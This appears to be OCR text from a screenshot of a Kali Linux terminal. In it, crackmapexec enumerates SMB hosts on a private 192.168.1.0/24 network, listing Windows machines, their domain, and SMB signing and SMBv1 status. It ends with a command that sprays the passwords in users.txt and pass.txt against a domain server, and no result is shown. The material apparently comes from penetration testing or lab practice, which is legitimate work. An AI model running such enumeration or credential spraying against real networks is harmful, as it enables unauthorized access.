 root@kali: /home/kali/Desktop
File Actions Edit View Help
Trash
File Sy...
Home
pass.txt
users.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec smb 192.168.1.0/24
SMB 192.168.1.21 445 WINDOWS7 [*] Windows 7 Professional 7601 Service Pack 1 (name:WINDOWS7) (domain:aminos.l
ocal) (signing:False) (SMBv1:True)
SMB 192.168.1.4 445 LIVEBOX [*] b'B\x00R\x00N\x00 \x00T\x00r\x00i\x00p\x00l\x00u\x00s\x00O\x00S\x00' (name:
LIVEBOX) (domain:LIVEBOX) (signing:False) (SMBv1:False)
SMB 192.168.1.15 445 HPZ400 [*] Windows 10.0 Build 22000 x64 (name:HPZ400) (domain:HPZ400) (signing:False)
(SMBv1:False)
SMB 192.168.1.20 445 SRV-W2K19 [*] Windows 10.0 Build 17763 x64 (name:SRV-W2K19) (domain:aminos.local) (signin
g:True) (SMBv1:False)
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
pass.txt users.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec smb 192.168.1.20 -u users.txt -p pass.txt